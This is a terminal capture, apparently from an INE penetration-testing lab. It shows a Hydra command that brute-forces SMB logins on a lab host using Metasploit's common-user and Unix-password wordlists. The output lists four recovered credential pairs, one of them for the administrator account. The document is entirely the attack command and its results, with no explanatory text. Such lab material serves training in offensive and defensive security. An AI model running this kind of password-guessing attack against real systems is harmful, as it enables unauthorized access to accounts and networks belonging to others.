 ┌──(root㉿INE)-[~]
└─# hydra -L '/usr/share/metasploit-framework/data/wordlists/common_users.txt' -P '/usr/share/metasploit-framework/
data/wordlists/unix_passwords.txt' smb://target2.ine.local
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-27 00:45:43
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 7070 login tries (l:7/p:1010), ~7070 tries per task
[DATA] attacking smb://target2.ine.local:445/
[445][smb] host: target2.ine.local   login: rooty   password: spongebob
[445][smb] host: target2.ine.local   login: demo   password: password1
[445][smb] host: target2.ine.local   login: auditor   password: hellokitty
[445][smb] host: target2.ine.local   login: administrator   password: pineapple
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-27 00:46:27

┌──(root㉿INE)-[~]
└─#